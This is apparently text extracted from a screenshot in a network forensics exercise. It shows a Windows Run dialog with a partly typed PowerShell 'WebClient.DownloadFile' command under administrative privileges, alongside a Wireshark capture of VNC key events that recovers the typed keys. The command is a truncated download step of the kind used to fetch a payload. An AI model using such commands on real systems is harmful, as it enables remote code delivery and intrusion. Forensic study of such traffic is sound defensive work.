 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: pass (New-Object System.Net.WebClient).DownloadFile
This task will be created with administrative privileges.
OK Cancel Browse...
815 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1470 Win=64240 Len=0
816 .2 VNC 70 Client key event
817 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1486 Win=64224 Len=0
818 .2 VNC 70 Client key event
819 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1502 Win=64208 Len=0
820 .2 VNC 70 Client key event
821 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1518 Win=64192 Len=0
822 .2 VNC 70 Client key event
823 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1534 Win=64176 Len=0
824 DHCPv6 180 Solicit XID: 0xefa28b CID: 000100011f042343fcaa14b
825 160 TCP 71 5900 → 1126 [PSH, ACK] Seq=77 Ack=1534 Win=64176 L
Check
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (16 bytes)
Virtual Network Computing
Client Message Type: Key Event (4)
Key down: Yes
Padding
Key: e (0x00000065)